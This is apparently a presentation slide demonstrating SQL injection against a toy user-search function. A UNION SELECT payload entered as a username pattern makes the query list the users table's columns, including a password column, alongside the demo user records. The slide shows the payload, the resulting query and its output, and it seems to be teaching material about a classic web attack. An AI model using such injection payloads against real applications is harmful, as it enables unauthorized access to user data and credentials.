 -- Search users based on username pattern:
Username pattern: ' UNION SELECT NULL, column_name, data_type, NULL FROM information_schema.columns WHERE
table_schema = 'public' AND table_name = 'users' --
Executing: SELECT id, username, name, surname FROM users WHERE username LIKE '%' UNION SELECT NULL, colum
n_name, data_type, NULL FROM information_schema.columns WHERE table_schema = 'public' AND table_name = 'u
sers' --%'
(+) Data:
{'id': None, 'username': 'username', 'name': 'character varying', 'surname': None}
{'id': None, 'username': 'id', 'name': 'integer', 'surname': None}
{'id': None, 'username': 'surname', 'name': 'character varying', 'surname': None}
{'id': 4, 'username': 'user3', 'name': 'Laza', 'surname': 'Lazić'}
{'id': 3, 'username': 'user2', 'name': 'Mina', 'surname': 'Minić'}
{'id': None, 'username': 'name', 'name': 'character varying', 'surname': None}
{'id': None, 'username': 'password', 'name': 'character varying', 'surname': None}
{'id': 2, 'username': 'user1', 'name': 'Pera', 'surname': 'Perić'}
{'id': 1, 'username': 'admin', 'name': 'Adminko', 'surname': 'Adminić'}